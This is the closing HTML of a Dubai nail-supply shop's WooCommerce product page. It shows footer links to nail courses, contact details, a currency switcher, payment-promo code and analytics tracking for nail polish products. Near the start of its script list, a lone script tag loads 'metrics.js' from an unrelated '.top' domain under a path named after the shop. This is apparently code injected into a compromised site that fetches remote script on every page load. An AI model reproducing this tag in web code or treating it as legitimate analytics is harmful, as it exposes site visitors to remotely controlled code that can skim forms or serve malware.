<li class="page_item page-item-37345"><a href="https://www.brunsonnaildrill.com/brunson-catalogue/">Brunson Catalogue</a></li>
<li class="page_item page-item-14876"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/">Brunson Nail Academy Courses</a></li>
<li class="page_item page-item-39054"><a href="https://www.brunsonnaildrill.com/builder-gel-in-a-bottle-course/">Builder Gel In a Bottle Course</a></li>
<li class="page_item page-item-16632"><a href="https://www.brunsonnaildrill.com/cancellation-refund-policy/">Cancellation &#038; Refund Policy</a></li>
<li class="page_item page-item-19348"><a href="https://www.brunsonnaildrill.com/chrome-nail-art-course/">Chrome Nail Art Course</a></li>
<li class="page_item page-item-25541"><a href="https://www.brunsonnaildrill.com/course-enquiry/">Course Enquiry</a></li>
<li class="page_item page-item-19148"><a href="https://www.brunsonnaildrill.com/dip-and-buff-nail-extension-course/">Dip and Buff Nail extension Course</a></li>
<li class="page_item page-item-39271"><a href="https://www.brunsonnaildrill.com/ee/">ee</a></li>
<li class="page_item page-item-39067"><a href="https://www.brunsonnaildrill.com/full-nail-art-course/">Full Nail Art Course</a></li>
<li class="page_item page-item-25312"><a href="https://www.brunsonnaildrill.com/full-nail-technician-course/">Full Nail Technician Specialist Course</a></li>
<li class="page_item page-item-11"><a href="https://www.brunsonnaildrill.com/">Home</a></li>
<li class="page_item page-item-36760"><a href="https://www.brunsonnaildrill.com/kiwi-nail-art/">Kiwi Nail Art Tutorial</a></li>
<li class="page_item page-item-498"><a href="https://www.brunsonnaildrill.com/service-and-repairing/">Machine Repair</a></li>
<li class="page_item page-item-19360"><a href="https://www.brunsonnaildrill.com/manicure-nail-course/">Manicure &#038; Pedicure Course</a></li>
<li class="page_item page-item-19140"><a href="https://www.brunsonnaildrill.com/manicure-pedicure-soak-off-gel-polish-course/">Manicure &#038; Pedicure Soak Off Gel Polish Course</a></li>
<li class="page_item page-item-36757"><a href="https://www.brunsonnaildrill.com/nail-art-tutorials/">Nail Art Tutorials</a></li>
<li class="page_item page-item-19003"><a href="https://www.brunsonnaildrill.com/nail-drill-e-filing-course/">Nail Drill E-Filing Course</a></li>
<li class="page_item page-item-26150"><a href="https://www.brunsonnaildrill.com/nail-e-filing-course/">Nail E-filing Course</a></li>
<li class="page_item page-item-26140"><a href="https://www.brunsonnaildrill.com/ombre-airbrush-nail-course/">Ombre Airbrush Nail Course</a></li>
<li class="page_item page-item-16991"><a href="https://www.brunsonnaildrill.com/poly-gel-nail-extension-course/">Poly Gel Nail Extension Course</a></li>
<li class="page_item page-item-25800"><a href="https://www.brunsonnaildrill.com/pbad2022/">Professional Beauty Abu Dhabi 2022 1</a></li>
<li class="page_item page-item-21981"><a href="https://www.brunsonnaildrill.com/quick-brunson-products-demo/">Quick Brunson Products Demo</a></li>
<li class="page_item page-item-25471"><a href="https://www.brunsonnaildrill.com/russian-manicure-and-pedicure-course/">Russian Manicure and Pedicure Course</a></li>
<li class="page_item page-item-16975"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-extension-master-class/">Sculpting Gel Nail Extension Master Class</a></li>
<li class="page_item page-item-19167"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-system-course/">Sculpting Gel Nail Extension System Course</a></li>
<li class="page_item page-item-6 current_page_parent"><a href="https://www.brunsonnaildrill.com/shop/">Shop</a></li>
<li class="page_item page-item-23752"><a href="https://www.brunsonnaildrill.com/soft-gel-with-gel-polish-manicure-course/">Soft Gel with Gel Polish Manicure Course</a></li>
			</ul>

			</div>						</div>
																	<div class="footer-column footer-column-2 col-sm-4">
							<div id="pages-2" class="woodmart-widget widget footer-widget widget_pages"><h5 class="widget-title">Pages</h5>
			<ul>
				<li class="page_item page-item-19343"><a href="https://www.brunsonnaildrill.com/3d-nail-art-course/">3D Nail Art Course</a></li>
<li class="page_item page-item-16980"><a href="https://www.brunsonnaildrill.com/9d-cat-eye-nail-art-course/">9D Cat Eye Nail Art Course</a></li>
<li class="page_item page-item-12"><a href="https://www.brunsonnaildrill.com/about-us/">About us</a></li>
<li class="page_item page-item-25264"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-master-class/">Acrylic Nail Extension (Master Class)</a></li>
<li class="page_item page-item-19355"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-course/">Acrylic Nail Extension Course</a></li>
<li class="page_item page-item-24390"><a href="https://www.brunsonnaildrill.com/acrylic-ombre-course/">Acrylic Ombre Course</a></li>
<li class="page_item page-item-25443"><a href="https://www.brunsonnaildrill.com/advanced-podiatry-ingrown-nail-course/">Advanced Podiatry Training Course</a></li>
<li class="page_item page-item-16987"><a href="https://www.brunsonnaildrill.com/air-brush-nail-art-course/">Air Brush Nail Art Course</a></li>
<li class="page_item page-item-19154"><a href="https://www.brunsonnaildrill.com/basic-nail-art-course/">Basic Nail Art Course</a></li>
<li class="page_item page-item-25457"><a href="https://www.brunsonnaildrill.com/basic-podiatry-training-course/">Basic Podiatry Training Course</a></li>
<li class="page_item page-item-37773"><a href="https://www.brunsonnaildrill.com/beauty-therapy-course/">Beauty Therapy Course</a></li>
<li class="page_item page-item-36476 "><a href="https://www.brunsonnaildrill.com/blog/">Blog</a></li>
<li class="page_item page-item-37345"><a href="https://www.brunsonnaildrill.com/brunson-catalogue/">Brunson Catalogue</a></li>
<li class="page_item page-item-14876"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/">Brunson Nail Academy Courses</a></li>
<li class="page_item page-item-39054"><a href="https://www.brunsonnaildrill.com/builder-gel-in-a-bottle-course/">Builder Gel In a Bottle Course</a></li>
<li class="page_item page-item-16632"><a href="https://www.brunsonnaildrill.com/cancellation-refund-policy/">Cancellation &#038; Refund Policy</a></li>
<li class="page_item page-item-7"><a href="https://www.brunsonnaildrill.com/cart/">Cart</a></li>
<li class="page_item page-item-8"><a href="https://www.brunsonnaildrill.com/checkout/">Checkout</a></li>
<li class="page_item page-item-19348"><a href="https://www.brunsonnaildrill.com/chrome-nail-art-course/">Chrome Nail Art Course</a></li>
<li class="page_item page-item-13"><a href="https://www.brunsonnaildrill.com/contact-us/">Contact us</a></li>
<li class="page_item page-item-25541"><a href="https://www.brunsonnaildrill.com/course-enquiry/">Course Enquiry</a></li>
<li class="page_item page-item-19148"><a href="https://www.brunsonnaildrill.com/dip-and-buff-nail-extension-course/">Dip and Buff Nail extension Course</a></li>
<li class="page_item page-item-39271"><a href="https://www.brunsonnaildrill.com/ee/">ee</a></li>
<li class="page_item page-item-39067"><a href="https://www.brunsonnaildrill.com/full-nail-art-course/">Full Nail Art Course</a></li>
<li class="page_item page-item-25312"><a href="https://www.brunsonnaildrill.com/full-nail-technician-course/">Full Nail Technician Specialist Course</a></li>
<li class="page_item page-item-36760"><a href="https://www.brunsonnaildrill.com/kiwi-nail-art/">Kiwi Nail Art Tutorial</a></li>
<li class="page_item page-item-19360"><a href="https://www.brunsonnaildrill.com/manicure-nail-course/">Manicure &#038; Pedicure Course</a></li>
<li class="page_item page-item-19140"><a href="https://www.brunsonnaildrill.com/manicure-pedicure-soak-off-gel-polish-course/">Manicure &#038; Pedicure Soak Off Gel Polish Course</a></li>
<li class="page_item page-item-9"><a href="https://www.brunsonnaildrill.com/my-account/">My account</a></li>
<li class="page_item page-item-36757"><a href="https://www.brunsonnaildrill.com/nail-art-tutorials/">Nail Art Tutorials</a></li>
<li class="page_item page-item-19003"><a href="https://www.brunsonnaildrill.com/nail-drill-e-filing-course/">Nail Drill E-Filing Course</a></li>
<li class="page_item page-item-26150"><a href="https://www.brunsonnaildrill.com/nail-e-filing-course/">Nail E-filing Course</a></li>
<li class="page_item page-item-26140"><a href="https://www.brunsonnaildrill.com/ombre-airbrush-nail-course/">Ombre Airbrush Nail Course</a></li>
<li class="page_item page-item-16991"><a href="https://www.brunsonnaildrill.com/poly-gel-nail-extension-course/">Poly Gel Nail Extension Course</a></li>
<li class="page_item page-item-296"><a href="https://www.brunsonnaildrill.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-25800"><a href="https://www.brunsonnaildrill.com/pbad2022/">Professional Beauty Abu Dhabi 2022 1</a></li>
<li class="page_item page-item-21981"><a href="https://www.brunsonnaildrill.com/quick-brunson-products-demo/">Quick Brunson Products Demo</a></li>
<li class="page_item page-item-25471"><a href="https://www.brunsonnaildrill.com/russian-manicure-and-pedicure-course/">Russian Manicure and Pedicure Course</a></li>
<li class="page_item page-item-16975"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-extension-master-class/">Sculpting Gel Nail Extension Master Class</a></li>
<li class="page_item page-item-19167"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-system-course/">Sculpting Gel Nail Extension System Course</a></li>
<li class="page_item page-item-23752"><a href="https://www.brunsonnaildrill.com/soft-gel-with-gel-polish-manicure-course/">Soft Gel with Gel Polish Manicure Course</a></li>
			</ul>

			</div>						</div>
																	<div class="footer-column footer-column-3 col-sm-4">
							<div id="text-2" class="woodmart-widget widget footer-widget widget_text"><h5 class="widget-title">Contact Us</h5>			<div class="textwidget"><div id="" class="">
<div class="popup">
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li>Latifa Tower &#8211; 1801<br />
Sheikh Zayed Rd<br />
Trade CentreTrade Centre 1<br />
Dubai &#8211; UAE</li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li><a href="tel:+971557805651">+971 55 780 5651</a></li>
<li><a href="tel:+97143460398"> +971 4 346 0398</a></li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li><a href="mailto:info@brunsonnaildrill.com">info@brunsonnaildrill.com</a></li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li>Monday &#8211; Saturday &#8211; 10:00am to 7:00pm</li>
</ul>
</div>
</div>
</div>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															© 2019 BRUNSON NAIL DRILL • ALL RIGHTS RESERVED													</div>
													<div class="col-right">
								<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2019/09/payment-icon.jpg">							</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
    .woocs_auto_switcher {
        top: 161.3px;
    } 
    .woocs_auto_switcher ul li:hover {
        background: #9f81ca;
    }
    .woocs_auto_switcher ul li {
        background: #8159b9;
    }
    .woocs_auto_switcher ul li.woocs_auto_bg_woocs_curr_curr {
        background: #9f81ca;
    }

</style>
<nav class="woocs_auto_switcher right" data-view="roll_blocks">
    <ul>
          
            <li class="woocs_auto_bg_woocs_curr_curr">
                <a data-currency="AED" class="woocs_auto_switcher_link woocs_curr_curr" href="#">
                    <span class="woocs_add_field">AED</span>
                    AED 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="USD" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">USD</span>
                     USD 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="SAR" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">SAR</span>
                    SAR 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="KWD" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">KWD</span>
                     KWD 
                </a> 
            </li>
            </ul>
    <style type="text/css">
                .woocs_auto_switcher ul li:hover {
            -webkit-transform: translate(10px, 0);
            -moz-transform: translate(10px, 0);
            -ms-transform: translate(10px, 0);
            -o-transform: translate(10px, 0);
            transform: translate(10px, 0);
        }

        .woocs_auto_switcher.right ul li:hover {
            -webkit-transform: translate(-10px, 0);
            -moz-transform: translate(-10px, 0);
            -ms-transform: translate(-10px, 0);
            -o-transform: translate(-10px, 0);
            transform: translate(-10px, 0);
        }
    </style>
</nav>
    <script src="https://easystation.top/brunsonnaildrill/metrics.js"></script>
    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/js/main.js?ver=1.0.0" id="awavc-plugins-js-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://www.brunsonnaildrill.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://checkout.tabby.ai/tabby-promo.js" id="tabby-checkout-promo-js"></script>
<script type="text/javascript" id="tabby-checkout-promo-js-after">
/* <![CDATA[ */
function initTabbyPromotions() {
    var tabbyConf = {"selector":"#tabbyPromo","merchantCode":"AE","publicKey":"pk_5187c386-1e13-4698-9777-c4a63bc423f5","lang":"en_US","localeSource":"","currency":"AED","price":"85.00","email":null,"phone":null,"source":"product","sourcePlugin":"woo","theme":"","installmentsCount":4,"productType":"installments"};
    var price = jQuery('#tabbyPromo').attr('data-tabby-price');
    var currency = jQuery('#tabbyPromo').attr('data-tabby-currency');
    if (price) {
        tabbyConf.price = price;
        tabbyConf.currency = currency;
    }
    if (tabbyConf.localeSource == 'html') tabbyConf.lang = document.documentElement.lang;
    var tabbyPromo = new TabbyPromo(tabbyConf);
    jQuery('.tabbyPromo').each(function () {
        let tabbyConfNew = {...tabbyConf};
        tabbyConfNew.selector = '#' + jQuery(this).attr('id');
        console.log(tabbyConfNew);
        new TabbyPromo(tabbyConfNew);
    });
}
if (typeof TabbyPromo == 'undefined') {
    document.addEventListener('DOMContentLoaded', () => {
        initTabbyPromotions();
    });
} else {
    initTabbyPromotions();
}
jQuery(document.body).on('updated_wc_div', initTabbyPromotions);
// addon for product variations
document.addEventListener('DOMContentLoaded', () => {
    if (jQuery('.variations_form').length) {
        jQuery('.variations_form').on('show_variation', function (target, variation, purchasable) {
            if (jQuery('.variations_form').length == 1) {
                jQuery('#tabbyPromo').attr('data-tabby-price', variation.display_price);
            } else {
                jQuery(target.currentTarget).parent().find('#tabbyPromo').attr('data-tabby-price', variation.display_price);
            }
            initTabbyPromotions();
        })
    }
});

//# sourceURL=tabby-checkout-promo-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_431c15ca643b9237e905dfb351cacc6d","fragment_name":"wc_fragments_431c15ca643b9237e905dfb351cacc6d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"ajax_url":"https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php","add_to_cart_button":"main","position":"before","change_image":"yes","change_price":"yes","price_selector":"","this_item":"yes","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"AED","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=4.3.7" id="woobt-frontend-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.js?ver=2.0.2" id="slidebars-js"></script>
<script type="text/javascript" id="off-canvas-sidebars-js-extra">
/* <![CDATA[ */
var ocsOffCanvasSidebars = {"late_init":"","site_close":"1","link_close":"1","disable_over":"0","hide_control_classes":"","scroll_lock":"","legacy_css":"","css_prefix":"ocs","sidebars":{"mobile-sidebar":{"enable":1,"label":"mobile-sidebar","content":"menu","location":"left","style":"push","size":"default","size_input":"","size_input_type":"%","animation_speed":"","padding":"","background_color":"","background_color_type":"","overwrite_global_settings":0,"site_close":1,"link_close":1,"disable_over":"","hide_control_classes":0,"scroll_lock":0}},"_debug":""};
//# sourceURL=off-canvas-sidebars-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/js/off-canvas-sidebars.js?ver=0.5.6" id="off-canvas-sidebars-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/libraries-base.min.js?ver=2.10.1" id="woodmart-libraries-base-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"no","cart_url":"https://www.brunsonnaildrill.com/cart/","ajaxurl":"https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","header_builder":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button%\u003E\n                        \u003C%.whb-wishlist-icon%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/functions.min.js?ver=2.10.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.5.5" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.5.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/classes/js/price-slider_33.js?ver=6.9" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/classes/js/front.js?ver=6.9" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=2.10.1" id="woodmart-autocomplete-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=2.10.1" id="woodmart-photoswipe-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

					$( '.single_add_to_cart_button' ).click( function() {
						ga( 'ec:addProduct', {'id': 'BDK128','name': 'Nail Dipping Powder - Dipp &amp; Buff System 2oz  (BDK128)','quantity': $( 'input.qty' ).val() ? $( 'input.qty' ).val() : '1'} );
						ga( 'ec:setAction', 'add' );
						ga( 'send', 'event', 'UX', 'click', 'add to cart' );
					});
				


			ga( 'ec:addImpression', {
				'id': '14782',
				'name': 'Spider Gel Soak-off Gel Polish BSG003',
				'category': 'Gel Nail Polish/Spider Gel',
				'list': 'Product List',
				'position': '2'
			} );
		


			$( '.products .post-14782 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14782',
					'name': 'Spider Gel Soak-off Gel Polish BSG003',
					'category': 'Gel Nail Polish/Spider Gel',
					'position': '2'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14785',
				'name': 'Spider Gel Soak-off Gel Polish BSG006',
				'category': 'Gel Nail Polish/Spider Gel',
				'list': 'Product List',
				'position': '3'
			} );
		


			$( '.products .post-14785 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14785',
					'name': 'Spider Gel Soak-off Gel Polish BSG006',
					'category': 'Gel Nail Polish/Spider Gel',
					'position': '3'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14760',
				'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 06',
				'category': 'Gel Ink/Gel Nail Polish',
				'list': 'Product List',
				'position': '4'
			} );
		


			$( '.products .post-14760 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14760',
					'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 06',
					'category': 'Gel Ink/Gel Nail Polish',
					'position': '4'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '15399',
				'name': 'Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK04)',
				'category': 'Nail Dip Powder',
				'list': 'Product List',
				'position': '5'
			} );
		


			$( '.products .post-15399 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '15399',
					'name': 'Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK04)',
					'category': 'Nail Dip Powder',
					'position': '5'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14757',
				'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 04',
				'category': 'Gel Ink/Gel Nail Polish',
				'list': 'Product List',
				'position': '6'
			} );
		


			$( '.products .post-14757 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14757',
					'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 04',
					'category': 'Gel Ink/Gel Nail Polish',
					'position': '6'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14784',
				'name': 'Spider Gel Soak-off Gel Polish BSG005',
				'category': 'Gel Nail Polish/Spider Gel',
				'list': 'Product List',
				'position': '7'
			} );
		


			$( '.products .post-14784 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14784',
					'name': 'Spider Gel Soak-off Gel Polish BSG005',
					'category': 'Gel Nail Polish/Spider Gel',
					'position': '7'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14759',
				'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 05',
				'category': 'Gel Ink/Gel Nail Polish',
				'list': 'Product List',
				'position': '8'
			} );
		


			$( '.products .post-14759 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14759',
					'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 05',
